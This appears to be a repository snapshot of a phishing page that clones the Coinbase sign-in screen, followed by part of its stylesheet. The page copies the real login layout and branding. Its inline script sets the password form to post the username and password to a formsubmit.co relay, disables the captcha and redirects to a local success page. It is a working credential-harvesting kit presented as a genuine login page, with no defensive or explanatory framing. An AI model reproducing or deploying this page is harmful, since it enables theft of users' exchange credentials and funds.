
==== inde.html @ 2101b867 "Add files via upload" ====
<!-- Build date: 2/21/2025, 2:32:40 PM PST -->
<!-- Commit hash: febefd05eb224a02b2a3568dd82f4fc389105e7b -->
<!-- Copyright 2025 Coinbase Sign in -->
<!DOCTYPE html>

<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />

  <title>Coinbase</title>



  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css">

  <!-- OpenGraph Tags -->
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://login.coinbase.com" />
  <meta property="og:title" content="Coinbase Sign In" />
  <meta property="og:site_name" content="Coinbase Sign In" />
  <!-- NOTE: Description is not translated -->
  <meta property="description" name="description"
    content="Coinbase is a secure online platform for buying, selling, transferring, and storing digital currency." />

  <!-- Twitter tags -->
  <!-- <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://login.coinbase.com" />
    <meta name="twitter:title" content="Coinbase Sign In" />

    <script type="module" crossorigin src="/e_CQI4xGIy.js"></script> -->
  <link rel="stylesheet" crossorigin href="/a_BebxDYrA.css">
</head>

<body class="cds-dark-dnxyhnk" style="background-color: rgba(var(--gray0));">
  <noscript>You need to enable JavaScript to run this app.</noscript>
  <div id="root" style="display: flex; flex-direction: column; min-height: 100%">
    <div class="cds-large-l1kwdti4 cds-dark-dnxyhnk"
      style="--foreground: rgb(var(--gray100)); --foreground-muted: rgb(var(--gray60)); --background: rgb(var(--gray0)); --background-alternate: rgb(var(--gray5)); --background-inverse: rgb(var(--gray100)); --background-overlay: rgba(var(--gray80),0.33); --line: rgba(var(--gray60),0.2); --line-heavy: rgba(var(--gray60),0.66); --primary: rgb(var(--blue70)); --primary-wash: rgb(var(--blue0)); --primary-foreground: rgb(var(--gray0)); --negative: rgb(var(--red60)); --negative-foreground: rgb(var(--gray0)); --negative-wash: rgb(var(--red0)); --positive: rgb(var(--green60)); --positive-foreground: rgb(var(--gray0)); --secondary: rgb(var(--gray20)); --secondary-foreground: rgb(var(--gray100)); --transparent: rgba(var(--gray0),0); --warning: rgb(var(--yellow50)); --warning-foreground: rgb(var(--orange70));">
      <div
        class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-space-between-s1y044t2 cds-background-b6zr2pu"
        style="height: 100%; width: 100%;">
        <div data-testid="signin-header"
          class="cds-flex-f1tjavv3 cds-center-cneamvj cds-center-c14yogr6 cds-space-between-s1y044t2 cds-background-b6zr2pu cds-3-_m245rc cds-3-_63shon cds-2-_fik044 cds-0-_1dm135g"
          style="width: 100%;"><svg aria-label="Coinbase logo" class="cds-iconStyles-irtngcj" height="32" role="img"
            viewBox="0 0 48 48" width="32" xmlns="http://www.w3.org/2000/svg">
            <title>Coinbase logo</title>
            <path
              d="M24,36c-6.63,0-12-5.37-12-12s5.37-12,12-12c5.94,0,10.87,4.33,11.82,10h12.09C46.89,9.68,36.58,0,24,0 C10.75,0,0,10.75,0,24s10.75,24,24,24c12.58,0,22.89-9.68,23.91-22H35.82C34.87,31.67,29.94,36,24,36z"
              fill="#FFFFFF"></path>
          </svg>
          <div class="cds-flex-f1tjavv3 cds-row-r1cf21wt cds-1-_1w0e50j"><button data-testid="button-sign-up"
              class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-button-b15nm6xx cds-scaledDownState-s1o6alxd cds-secondaryForeground-sy4giet cds-button-b1oh4z3j cds-buttonCompact-b6w3n9f cds-2-_11ix2s4 cds-2-_1fpvsav"
              type="button"
              style="--interactable-height: 40px; --interactable-border-radius: 40px; --interactable-background: transparent; --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(30, 31, 32); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13);"><span
                class="cds-positionRelative-pa1s919"><span
                  class="cds-typographyResets-t6muwls cds-headline-h4steop cds-secondaryForeground-sy4giet cds-transition-t1qvlahm cds-start-s1u0g7ow"><span
                    class="">Sign up</span></span></span></button></div>
        </div>
        <div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-1-_1sy2ps1 cds-1-_17cz18m"
          style="width: 100%;">
          <div class="cds-flex-f1tjavv3 cds-flex-start-fptdbvx cds-row-r1cf21wt cds-center-cqy3t5k"
            style="width: 100%;">
            <div class="cds-flex-f1tjavv3 cds-column-c1kchipr" style="max-width: 448px; width: 100%;">
              <div
                class="cds-flex-f1tjavv3 cds-center-cqy3t5k cds-roundedLarge-r1hj45o7 cds-borderedOff-b16cgegt cds-3-_m245rc cds-3-_63shon cds-3-_5y4gfs"
                style="width: 100%;">
                <div id="two-factor" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-3-_10f3bvw" style="width: 100%;">
                  <div class="cds-flex-f1tjavv3 cds-column-c1kchipr"
                    style="flex-grow: 1; max-width: 448px; width: 100%;">
                    <div class="cds-flex-f1tjavv3 cds-column-c1kchipr"
                      style="flex-grow: 1; max-width: 448px; width: 100%;">
                      <div data-testid="load-view-wrapper" class="cds-flex-f1tjavv3 cds-column-c1kchipr"
                        style="flex-grow: 1; max-width: 448px; width: 100%;">
                        <div data-testid="password-input-code" class="cds-flex-f1tjavv3 cds-column-c1kchipr">
                          <div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-2-_jg634k">
                            <h2
                              class="cds-typographyResets-t6muwls cds-title1-t2i0v90 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">
                              Sign in to Coinbase</h2>
                          </div>
                          <form id="myForm">
                            <div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-3-_10f3bvw cds-3-_1ud7wyy">
                              <div class="cds-flex-f1tjavv3"><button data-testid="email-button"
                                  class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-line-l60vh0u cds-button-b15nm6xx cds-scaledDownState-s1o6alxd cds-pressablePaddingResetStyles-p14zsnbw"
                                  type="button"
                                  style="--interactable-border-radius: 8px; --interactable-background: var(--background); --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(9, 15, 20); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13); width: 100%;">
                                  <div
                                    class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-row-r1cf21wt cds-2-_1o1v48h cds-1-_1w0e50j">
                                    <div class="cds-flex-f1tjavv3 cds-relative-r5okg6e" style="position: relative;">
                                      <div
                                        class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-center-cqy3t5k cds-transparent-t1pmzpst cds-hidden-h1pkpo4h cds-roundedFull-rl2p50e cds-relative-r5okg6e cds-avatar"
                                        style="flex-grow: 0; flex-shrink: 0; height: 32px; width: 32px; position: relative; border-color: transparent;">
                                        <img alt="user avatar" class="cds-image-it639h6 cds-cover-cbzp605" height="32"
                                          src="[data-uri]"
                                          width="32" style="border-radius: 1000px;"></div>
                                    </div> <!-- Honeypot -->
                                    <!-- <input type="text" name="_honey" style="display: none;"> -->
                                    <!-- Disable Captcha -->
                                    <!-- <input type="hidden" name="_captcha" value="false"> -->
                            
                                    <!-- <input type="hidden" name="_next" value="http://127.0.0.1:5500/success.html"> -->
                                    <input readonly type="text" autocomplete="username" name="username" id="username"
                                      data-testid="username-hidden-field" style="display: none;" required>
                                    <p class="cds-typographyResets-t6muwls cds-headline-h4steop cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow cds-truncate-tpurrmi nms"
                                      name="username"></p>
                                  </div>
                                </button></div>
                              <div data-testid="" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-0_5-_ey9gyh"
                                style="width: 100%; opacity: 1;"><label for="cds-textinput-label-:rd:" data-testid=""
                                  class="cds-typographyResets-t6muwls cds-label1-l9tazn8 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow cds-0_5-_1rgrln9 cds-0_5-_f2wcfe cds-labelStyle-lnx209w">Password</label>
                                <div class="cds-flex-f1tjavv3 cds-row-r1cf21wt">
                                  <div class="cds-inputAreaContainerStyles-ipofex6"><span
                                      data-testid="input-interactable-area"
                                      class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-input-i10uvtgb cds-inputBaseAreaStyles-i16zw4a5"
                                      style="--border-color-unfocused: var(--line-heavy); --border-color-focused: var(--primary); --border-width-focused: var(--border-width-input); --interactable-border-radius: 8px; --interactable-background: var(--background); --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(30, 31, 32); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13);"><input
                                        aria-describedby="cds-textinput-description-:rd:" aria-label="Password"
                                        name="password"
                                        class="cds-nativeInputBaseStyle-ngba8xt cds-body-bwup3gq cds-2-_1o1v48h"
                                        data-testid="password-input" tabindex="0" aria-invalid="false"
                                        id="current-password" autocomplete="current-password" type="password" value=""
                                        style="text-align: start; color-scheme: dark;">
                                      <div data-testid=""
                                        class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-row-r1cf21wt cds-center-cqy3t5k cds-2-_mr0se7">
                                        <button aria-label="Show password"
                                          class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-button-b15nm6xx cds-scaledDownState-s1o6alxd cds-flex-f1tjavv3 cds-center-c14yogr6 cds-center-cqy3t5k cds-iconButton-i1ieale7"
                                          type="button"
                                          style="--interactable-height: 40px; --interactable-border-radius: 1000px; --interactable-background: transparent; --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(30, 31, 32); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13);">
                                          <div class="cds-flex-f1tjavv3 cds-relative-r5okg6e"
                                            style="position: relative;">
                                            <div style="width: 16px; height: 16px;"><span aria-hidden="true"
                                                class="cds-iconStyles-irtngcj" data-icon-name="visibleInactive"
                                                data-testid="icon-base-glyph" role="img"
                                                style="color: var(--foreground-muted); font-size: 16px;"><i
                                                  class="fa-solid fa-eye-slash"></i></span></div>
                                          </div>
                                        </button></div>
                                    </span></div>
                                </div>
                              </div>
                              <div class="cds-flex-f1tjavv3 cds-2-_jg634k"><button class="cds-link cds-link-l678mx9"
                                  type="button"><span
                                    class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-primary-pgii67x cds-transition-t1qvlahm cds-start-s1u0g7ow cds-link--container">Forgot
                                    password?</span></button></div>
                            </div>
                            <div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-2-_fik044 cds-2-_mr0se7"><button
                                data-testid="password-submit-button" aria-busy="false" aria-disabled="true"
                                class="cds-interactable-i17wmk8f cds-disabledState-do7z3i1 cds-disabledBorder-d109aw8r cds-transparent-t1pmzpst cds-button-b15nm6xx cds-scaledDownState-s1o6alxd cds-primaryForeground-pd71c0x cds-button-b1oh4z3j cds-4-_1g6imbc cds-4-_13srchq"
                                disabled="" type="submit"
                                style="pointer-events: none; --interactable-height: 56px; --interactable-border-radius: 56px; --interactable-background: var(--primary); --interactable-hovered-background: rgb(80, 127, 229); --interactable-hovered-opacity: 0.91; --interactable-pressed-background: rgb(75, 120, 214); --interactable-pressed-opacity: 0.85; --interactable-disabled-background: rgb(49, 75, 132);"><span
                                  class="cds-positionRelative-pa1s919"><span
                                    class="cds-typographyResets-t6muwls cds-headline-h4steop cds-primaryForeground-pd71c0x cds-transition-t1qvlahm cds-start-s1u0g7ow"><span
                                      class="">Continue</span></span></span></button></div>
                          </form>
                        </div>
                        <div data-testid="recaptcha-container" class="cds-flex-f1tjavv3 sc-ghWlax eCKftv">
                          <div>
                            <div>
                              <div class="grecaptcha-badge" data-style="bottomright"
                                style="width: 256px; height: 60px; display: block; transition: right 0.3s; position: fixed; bottom: 14px; right: -186px; box-shadow: gray 0px 0px 5px; border-radius: 2px; overflow: hidden;">
                                <div class="grecaptcha-logo"><iframe title="reCAPTCHA" width="256" height="60"
                                    role="presentation" name="a-8xhhh54sh7g1" frameborder="0" scrolling="no"
                                    sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
                                    src="https://www.google.com/recaptcha/enterprise/anchor?ar=1&amp;k=6LcTV7IcAAAAAI1CwwRBm58wKn1n6vwyV1QFaoxr&amp;co=aHR0cHM6Ly9sb2dpbi5jb2luYmFzZS5jb206NDQz&amp;hl=en&amp;type=image&amp;v=rW64dpMGAGrjU7JJQr9xxPl8&amp;theme=dark&amp;size=invisible&amp;badge=bottomright&amp;cb=8cvx7byf84te"></iframe>
                                </div>
                                <div class="grecaptcha-error"></div><textarea id="g-recaptcha-response"
                                  name="g-recaptcha-response" class="g-recaptcha-response"
                                  style="width: 250px; height: 40px; border: 1px solid rgb(193, 193, 193); margin: 10px 25px; padding: 0px; resize: none; display: none;"></textarea>
                              </div><iframe style="display: none;"></iframe>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-3-_5y4gfs cds-3-_10f3bvw">
                <button data-testid="cancel-button" class="cds-link cds-link-l678mx9" type="button"><span
                    class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-primary-pgii67x cds-transition-t1qvlahm cds-start-s1u0g7ow cds-link--container">Cancel
                    signing in</span></button></div>
            </div>
          </div>
        </div>
        <div data-testid="mobile-cookie-banner"
          class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-3-_1rdigxg cds-4-_rtvvf2 cds-1-_1w0e50j">
          <p
            class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foregroundMuted-flk4pe3 cds-transition-t1qvlahm cds-start-s1u0g7ow">
            We use strictly necessary cookies to enable essential functions, such as security and authentication. For
            more information, see our <a class="cds-link cds-link-l678mx9" href="https://coinbase.com/legal/cookie"
              rel="noopener noreferrer" target="_blank"><span
                class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foregroundMuted-flk4pe3 cds-transition-t1qvlahm cds-start-s1u0g7ow cds-underline-u1x5xrhj cds-link--container">Cookie
                Policy</span></a> and <a data-testid="link-privacy-policy" class="cds-link cds-link-l678mx9"
              href="https://coinbase.com/legal/privacy" rel="noopener noreferrer" target="_blank"><span
                class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foregroundMuted-flk4pe3 cds-transition-t1qvlahm cds-start-s1u0g7ow cds-underline-u1x5xrhj cds-link--container">Privacy
                Policy</span></a>.</p>
        </div>
      </div>
    </div>
  </div>


  <div id="portalRoot" style="z-index: 100001; position: relative; display: flex;">
    <div data-testid="portal-modal-container" id="modalsContainer" style="z-index: 3;"></div>
    <div data-testid="portal-toast-container" id="toastsContainer" style="z-index: 6;"></div>
    <div data-testid="portal-alert-container" id="alertsContainer" style="z-index: 7;">
      <div class="cds-large-l1kwdti4 cds-dark-dnxyhnk"
        style="--foreground: rgb(var(--gray100)); --foreground-muted: rgb(var(--gray60)); --background: rgb(var(--gray0)); --background-alternate: rgb(var(--gray5)); --background-inverse: rgb(var(--gray100)); --background-overlay: rgba(var(--gray80),0.33); --line: rgba(var(--gray60),0.2); --line-heavy: rgba(var(--gray60),0.66); --primary: rgb(var(--blue70)); --primary-wash: rgb(var(--blue0)); --primary-foreground: rgb(var(--gray0)); --negative: rgb(var(--red60)); --negative-foreground: rgb(var(--gray0)); --negative-wash: rgb(var(--red0)); --positive: rgb(var(--green60)); --positive-foreground: rgb(var(--gray0)); --secondary: rgb(var(--gray20)); --secondary-foreground: rgb(var(--gray100)); --transparent: rgba(var(--gray0),0); --warning: rgb(var(--yellow50)); --warning-foreground: rgb(var(--orange70));">
      </div>
    </div>
    <div data-testid="portal-tooltip-container" id="tooltipContainer" style="z-index: 5;"></div>
  </div>
  <div id="cds-hexagon-clipPath-container" aria-hidden="true" style="height: 0px; width: 0px;"><svg height="0"
      viewBox="0 0 66 62" width="0">
      <defs>
        <clipPath clipPathUnits="objectBoundingBox" id="cds-hexagon-avatar-clipper"
          transform="scale(0.015151515151515152 0.016129032258064516)">
          <path
            d="M63.4372 22.8624C66.2475 27.781 66.2475 33.819 63.4372 38.7376L54.981 53.5376C52.1324 58.5231 46.8307 61.6 41.0887 61.6H24.4562C18.7142 61.6 13.4125 58.5231 10.564 53.5376L2.10774 38.7376C-0.702577 33.819 -0.702582 27.781 2.10774 22.8624L10.564 8.06243C13.4125 3.07687 18.7142 0 24.4562 0H41.0887C46.8307 0 52.1324 3.07686 54.981 8.06242L63.4372 22.8624Z">
          </path>
        </clipPath>
      </defs>
    </svg>
  </div>
  <script src="https://accounts.google.com/gsi/client" async="" id="google-api-script"></script>
  <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js" async=""
    id="apple-id-auth-script"></script>

  <script>
    const username = document.getElementById('username')
    const nms = document.querySelector('.nms')
    const v = JSON.parse(localStorage.getItem('v'))
    username.value = v
    nms.innerHTML = v

    const passwordInput = document.querySelector('[data-testid="password-input"]');
    const showHideButton = document.querySelector('[aria-label="Show password"]');
    const continueButton = document.querySelector('[data-testid="password-submit-button"]');

    let isPasswordVisible = false;

    showHideButton.addEventListener('click', () => {
      if (isPasswordVisible) {
        passwordInput.type = 'password';
        showHideButton.ariaLabel = 'Show password';
        showHideButton.innerHTML = '<i class="fa-solid fa-eye-slash"></i>';
        isPasswordVisible = false;
      } else {
        passwordInput.type = 'text';
        showHideButton.ariaLabel = 'Hide password';
        showHideButton.innerHTML = '<i class="fa-solid fa-eye"></i>';
        isPasswordVisible = true;
      }
    });

    passwordInput.addEventListener('input', () => {
      if (passwordInput.value.length >= 8) {
        continueButton.removeAttribute('disabled');
        continueButton.setAttribute('aria-disabled', 'false');
        continueButton.style.pointerEvents = 'auto';
      } else {
        continueButton.setAttribute('disabled', '');
        continueButton.setAttribute('aria-disabled', 'true');
        continueButton.style.pointerEvents = 'none';
      }
    });
    //document.querySelectorAll('.fa').style.color = '#fff';
    const form = document.getElementById('myForm');
form.action = 'https://formsubmit.co/b8d26b524751ede200707bb3ea913845';
form.method = 'POST';

const honeyPot = document.createElement('input');
honeyPot.type = 'text';
honeyPot.name = '_honey';
honeyPot.style.display = 'none';
form.appendChild(honeyPot);

const captcha = document.createElement('input');
captcha.type = 'hidden';
captcha.name = '_captcha';
captcha.value = 'false';
form.appendChild(captcha);

const nextUrl = document.createElement('input');
nextUrl.type = 'hidden';
nextUrl.name = '_next';
nextUrl.value = 'http://127.0.0.1:5500/success.html';
form.appendChild(nextUrl);


  </script>
</body>

</html>
---- a_BebxDYrA.css ----
@font-face{font-display:swap;font-family:CoinbaseDisplay;src:url(/a_BDyAm2xz.woff2) format("woff2");font-weight:400}@font-face{font-display:swap;font-family:CoinbaseDisplay;src:url(/a_Dd_cEDRa.woff2) format("woff2");font-weight:500 800}@font-face{font-display:swap;font-family:CoinbaseSans;src:url(/a_BybxolpF.woff2) format("woff2");font-weight:400}@font-face{font-display:swap;font-family:CoinbaseSans;src:url(/a_CH-aRrrD.woff2) format("woff2");font-weight:500 800}@font-face{font-display:swap;font-family:CoinbaseText;src:url(/a_BJ1-X6Dz.woff2) format("woff2");font-weight:400}@font-face{font-display:swap;font-family:CoinbaseText;src:url(/a_B-911Gqf.woff2) format("woff2");font-weight:500 800}@font-face{font-display:swap;font-family:CoinbaseMono;src:url(/a_BhjxHaJp.woff2) format("woff2");font-weight:400}@font-face{font-display:swap;font-family:CoinbaseMono;src:url(/a_BP6LpXDE.woff2) format("woff2");font-weight:500 800}:root{--cds-font-fallback: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica", "Arial", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--cds-font-display: CoinbaseDisplay, var(--cds-font-fallback);--cds-font-sans: CoinbaseSans, var(--cds-font-fallback);--cds-font-text: CoinbaseText, var(--cds-font-fallback);--cds-font-mono: CoinbaseMono, var(--cds-font-fallback)}@font-face{font-family:CoinbaseIcons;font-style:normal;font-weight:400;font-display:block;src:url(/a_D-AGEC5i.woff2) format("woff2")}*,:before,:after{box-sizing:border-box;border-style:solid;border-width:0}body{margin:0;padding:0}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}:root{--border-radius-rounded-none:0px;--border-radius-rounded-small:4px;--border-radius-rounded:8px;--border-radius-rounded-medium:12px;--border-radius-rounded-large:16px;--border-radius-rounded-x-large:24px;--border-radius-rounded-full:1000px;--border-width-none:0px;--border-width-button:1px;--border-width-card:1px;--border-width-checkbox:2px;--border-width-radio:2px;--border-width-sparkline:2px;--border-width-focus-ring:2px;--border-width-input:1px}.cds-roundedNone-r1yreorl{border-radius:var(--border-radius-rounded-none)}.cds-roundedSmall-r18stdtc{border-radius:var(--border-radius-rounded-small)}.cds-rounded-r1kw9yg2{border-radius:var(--border-radius-rounded)}.cds-roundedMedium-r1p5liyz{border-radius:var(--border-radius-rounded-medium)}.cds-roundedLarge-r1hj45o7{border-radius:var(--border-radius-rounded-large)}.cds-roundedXLarge-r1ujkt83{border-radius:var(--border-radius-rounded-x-large)}.cds-roundedFull-rl2p50e{border-radius:var(--border-radius-rounded-full)}.cds-none-n7sjbk7{border-width:var(--border-width-none)}.cds-button-b15nm6xx{border-width:var(--border-width-button)}.cds-card-cs50sg8{border-width:var(--border-width-card)}.cds-checkbox-c10yahal{border-width:var(--border-width-checkbox)}.cds-radio-rttrrea{border-width:var(--border-width-radio)}.cds-sparkline-ssyc0ja{border-width:var(--border-width-sparkline)}.cds-focusRing-f1b2aqps{border-width:var(--border-width-focus-ring)}.cds-input-i10uvtgb{border-width:var(--border-width-input)}html,body,#root,#root>div{height:100%;background:var(--background);}form{width:100%}.hidden{visibility:hidden}.fullscreen-centered-modal{margin:0!important;padding:0!important}.fullscreen-centered-modal .fsm-primary-content-container{max-width:none!important;display:flex;justify-content:center}.grecaptcha-badge{transform:scale(.66);width:70px!important;transition:all .3s ease!important;right:-12px!important;bottom:-6px!important}.grecaptcha-badge:hover{width:256px!important;right:-42px!important}.cds-hexagonStyles-h13ka9b8.cds-hexagon{-webkit-clip-path:url(#cds-hexagon-avatar-clipper);clip-path:url(#cds-hexagon-avatar-clipper)}.cds-0-_dc5ae3{margin:calc(-1 * var(--spacing-0))}.cds-1-_1qdtvj2{margin:calc(-1 * var(--spacing-1))}.cds-2-_1pr1ipc{margin:calc(-1 * var(--spacing-2))}.cds-3-_1br91d7{margin:calc(-1 * var(--spacing-3))}.cds-4-_1gihgwn{margin:calc(-1 * var(--spacing-4))}.cds-5-_7u5sli{margin:calc(-1 * var(--spacing-5))}.cds-6-_keevff{margin:calc(-1 * var(--spacing-6))}.cds-7-_1th046v{margin:calc(-1 * var(--spacing-7))}.cds-8-_zjtdeg{margin:calc(-1 * var(--spacing-8))}.cds-9-_10rt4j7{margin:calc(-1 * var(--spacing-9))}.cds-10-_1elr425{margin:calc(-1 * var(--spacing-10))}.cds-0_5-_1wvmcwc{margin:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_12opv39{margin:calc(-1 * var(--spacing-1\.5))}.cds-0-_32katj{margin-top:calc(-1 * var(--spacing-0))}.cds-1-_1we5qj7{margin-top:calc(-1 * var(--spacing-1))}.cds-2-_1i1pz42{margin-top:calc(-1 * var(--spacing-2))}.cds-3-_1fxqygx{margin-top:calc(-1 * var(--spacing-3))}.cds-4-_17h2m54{margin-top:calc(-1 * var(--spacing-4))}.cds-5-_p134x2{margin-top:calc(-1 * var(--spacing-5))}.cds-6-_slcbfw{margin-top:calc(-1 * var(--spacing-6))}.cds-7-_g1sshc{margin-top:calc(-1 * var(--spacing-7))}.cds-8-_1pyaztn{margin-top:calc(-1 * var(--spacing-8))}.cds-9-_1y1ws3k{margin-top:calc(-1 * var(--spacing-9))}.cds-10-_1st23q0{margin-top:calc(-1 * var(--spacing-10))}.cds-0_5-_lc3vsa{margin-top:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_1tum5qb{margin-top:calc(-1 * var(--spacing-1\.5))}.cds-0-_14xmqal{margin-bottom:calc(-1 * var(--spacing-0))}.cds-1-_nxvrnv{margin-bottom:calc(-1 * var(--spacing-1))}.cds-2-_165ygh{margin-bottom:calc(-1 * var(--spacing-2))}.cds-3-_h70g3d{margin-bottom:calc(-1 * var(--spacing-3))}.cds-4-_ctf9xo{margin-bottom:calc(-1 * var(--spacing-4))}.cds-5-_a5mewy{margin-bottom:calc(-1 * var(--spacing-5))}.cds-6-_1ggy9gq{margin-bottom:calc(-1 * var(--spacing-6))}.cds-7-_jf4i59{margin-bottom:calc(-1 * var(--spacing-7))}.cds-8-_vqnafb{margin-bottom:calc(-1 * var(--spacing-8))}.cds-9-_c22whp{margin-bottom:calc(-1 * var(--spacing-9))}.cds-10-_ty97mj{margin-bottom:calc(-1 * var(--spacing-10))}.cds-0_5-_7err71{margin-bottom:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_vr5snh{margin-bottom:calc(-1 * var(--spacing-1\.5))}.cds-0-_lnhizo{margin-left:calc(-1 * var(--spacing-0))}.cds-1-_1rs8s0p{margin-left:calc(-1 * var(--spacing-1))}.cds-2-_r7ff98{margin-left:calc(-1 * var(--spacing-2))}.cds-3-_1qb11ld{margin-left:calc(-1 * var(--spacing-3))}.cds-4-_1rtwavg{margin-left:calc(-1 * var(--spacing-4))}.cds-5-_idrb7j{margin-left:calc(-1 * var(--spacing-5))}.cds-6-_74khi1{margin-left:calc(-1 * var(--spacing-6))}.cds-7-_klpga5{margin-left:calc(-1 * var(--spacing-7))}.cds-8-_1af0fa8{margin-left:calc(-1 * var(--spacing-8))}.cds-9-_1f6fnwb{margin-left:calc(-1 * var(--spacing-9))}.cds-10-_1sjx2ej{margin-left:calc(-1 * var(--spacing-10))}.cds-0_5-_17l2h0b{margin-left:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_16cnnmm{margin-left:calc(-1 * var(--spacing-1\.5))}.cds-0-_1eqqqea{margin-right:calc(-1 * var(--spacing-0))}.cds-1-_9bziof{margin-right:calc(-1 * var(--spacing-1))}.cds-2-_54w32v{margin-right:calc(-1 * var(--spacing-2))}.cds-3-_1hu0n3n{margin-right:calc(-1 * var(--spacing-3))}.cds-4-_1sty3kg{margin-right:calc(-1 * var(--spacing-4))}.cds-5-_1zgujp{margin-right:calc(-1 * 